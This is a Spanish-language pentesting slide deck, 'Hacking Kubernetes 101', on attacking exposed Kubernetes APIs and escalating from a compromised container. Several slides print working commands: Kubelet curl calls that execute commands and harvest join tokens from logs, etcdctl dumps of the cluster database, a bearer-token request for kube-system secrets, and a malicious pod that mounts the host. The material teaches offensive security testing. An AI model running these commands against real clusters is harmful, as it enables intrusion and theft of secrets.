Slide 1




Slide 2


HACKING KUBERNETES 101
$whoami
Daniel Monzón (stark0de)
Pentester en Entelgy Innotec Security
CVE hunter de vez en cuando
Nginxpwner
2

Slide 3



HACKING KUBERNETES 101
Container runtime: Docker, rkt, etc (ahora containerd)
3

Slide 4

HACKING KUBERNETES 101
Ataques externos
-API server expuesta
-Dashboard expuesto
-API de Kubelet expuesta
-Comprometer el contenedor usando un servicio expuesto
-API de etcd expuesta
4

Slide 5


HACKING KUBERNETES 101
Usar las APIs (si están expuestas) o comprometer algún servicio expuesto (una app web por ejemplo)
5

Slide 6

HACKING KUBERNETES 101
https://www.microsoft.com/security/blog/2020/04/02/attack-matrix-kubernetes
https://owasp-kstg.netlify.app
6

Slide 7

HACKING KUBERNETES 101
-Si está expuesto directamente nos vamos a Workloads>Pods>Click en el pod>Exec y entramos a cualquier pod
7

Slide 8

HACKING KUBERNETES 101
Para interactuar con la API del Kubelet basta con descargarse esto al contendor donde estamos (o en la máquina atacante) o simplemente usar curl:
https://github.com/cyberark/kubeletctl
Curl –k http://ip:10250/runningpods, curl –k http://ip:10250/run/default/nombrepod/api -X POST -d “cmd=comando”
Curl –k http://ip:10250/logs/auth.log y buscar kubeadm (para encontrar el token que se usó para unir esa máquina al clúster y poder unir una máquina nuestra al clúster) También se podría acceder al resto de logs y enumerar usuarios (y tokens/cookies/IDs en caso de transmitirse vía un parámetro HTTP GET por ejemplo)
8

Slide 9
HACKING KUBERNETES 101
Para interactuar con la API de etcd, basta con descargarse etcd https://github.com/etcd-io/etcd/releases y usar etcdctl junto con los ficheros ca.crt, healthcheck-client.crt y healthcheck-client.key que están en la carpeta /etc/kubernetes/pki/etcd en el nodo maestro (path traversal/LFI). Además de hacer export ETCDCTL_API=3.
Ejemplo: etcdctl –endpoints=https://127.0.0.1:2379 –cacert=ca.crt –cert=healthcheck-client.crt –key=healthcheck-client.key get / --prefix –keysonly
etcdctl –endpoints=https://127.0.0.1:2379 –cacert=ca.crt –cert=healthcheck-client.crt –key=healthcheck-client.key get /nombredelaclavequequeramosver
etcdctl –endpoints=https://127.0.0.1:2379 –cacert=ca.crt –cert=healthcheck-client.crt –key=healthcheck-client.key snapshot sabe ./etcd-snapshot → para guardar toda la base de datos etcd
Curl http://ip:2379/v2/keys?recursive=true
Si se expone al exterior y se consigue de alguna manera exfiltrar los archivos necesarios para interactuar con ella, se pueden exfiltrar todos los secrets creados
9

Slide 10
HACKING KUBERNETES 101
Post-explotación de un contenedor:
-Al hacer env, si hay variables de entorno que contengan la palabra Kubernetes entonces sabemos que estamos en un contenedor desplagado con Kubernetes. Otra forma de comprobarlo sería hacer cat /proc/1/cgroups (si en el output sale kubepods, estamos en un clúster de Kubernetes)
-Mount | grep kubernetes para ver si encontramos dónde están las credenciales de la Service account (ej: /var/run/secrets/kubernetes.io/serviceaccount/token) (Al crear un pod se le asigna la default service account y se crea un volumen que contiene las credenciales para la API)
-Which kubectl, ¿está kubectl instalado?¿Y wget/curl para hacer peticiones a las APIs? Enumerar credenciales, claves SSH, posibles BBDD (ej: SQLite) para usarlas para ganar acceso a más pods/nodos
-Usar kube-hunter. Tratar de hacer exec a otros pods. Crear/modificar Deployments, Daemonsets, Statefulsets, Replicationcontrollers, Replicasets, Jobs y Cronjobs. Tratar de hacer impersonate (ver slide 13)
-Con kubectl-> kubectl auth can-i <operation> <object> ej: kubectl auth can-i create pods, list pods, kubectl patch rolebinding nombre --patch "$(cat rolebinding2patch.yaml)“ (y esto con ClusterRoles, ClusteRoleBindings y Roles también). Ver https://securityboulevard.com/2019/08/kubernetes-pentest-methodology-part-1/
-Escaneo con nmap interno para ver qué otros hosts hay en la red, qué puertos están abiertos, etc. Esnifar tráfico para tratar de capturar credenciales
10

Slide 11

HACKING KUBERNETES 101
11

Slide 12

HACKING KUBERNETES 101
curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
Kubectl get secrets
Kubectl describe secrets/name
12

Slide 13

HACKING KUBERNETES 101
13

Slide 14

HACKING KUBERNETES 101
Acceso al namespace kube-system = Game Over
14

Slide 15


HACKING KUBERNETES 101
Los NodePorts son los tipos de servicios más habituales usados para exponer apps a Internet
15

Slide 16

HACKING KUBERNETES 101
Acceso a la máquina (nodo) desde un pod:
-Encontrar fallos en el pod en el que estás o en aquellos pods a los que tienes acceso en el pod en el que estás
-Si tenemos permiso, crear un pod con estos fallos y explotarlos
Kubectl create –f malpod.yml
Kubectl exec –it attacker /bin/sh
Cat /attacker/etc/passwd -> ya podemos acceder al sistema de archivos de la máquina host. Y si especificamos nodeName podemos crear el pod en el nodo que queramos, incluyendo el nodo maestro
nodeName = master en spec
16

Slide 17


HACKING KUBERNETES 101
Pod security context (parte del fichero declarativo .yaml usado para crear el pod
https://kubernetes.io/docs/concepts/policy/pod-security-policy/ (antiguo)
https://kubernetes.io/docs/concepts/security/pod-security-admission/
https://labs.bishopfox.com/tech-blog/bad-pods-kubernetes-pod-privilege-escalation
17

Slide 18
HACKING KUBERNETES 101
https://blog.ropnop.com/attacking-default-installs-of-helm-on-kubernetes <-- cómo atacar el package manager Helm
Ataques de Kubernetes en el cloud de Google:
https://www.4armed.com/blog/hacking-kubelet-on-gke/
https://www.darknet.org.uk/2021/01/gke-auditor-detect-google-kubernetes-engine-misconfigurations/
Ataques de Kubernetes en AWS:
https://blog.christophetd.fr/privilege-escalation-in-aws-elastic-kubernetes-service-eks-by-compromising-the-instance-role-of-worker-nodes/
Leak de información con cAdvisor https://kubernetes.io/docs/tasks/debug-application-cluster/resource-usage-monitoring/#cadvisor
Ejemplo de attack path https://research.nccgroup.com/2020/02/12/command-and-kubectl-talk-follow-up/
18

Slide 19

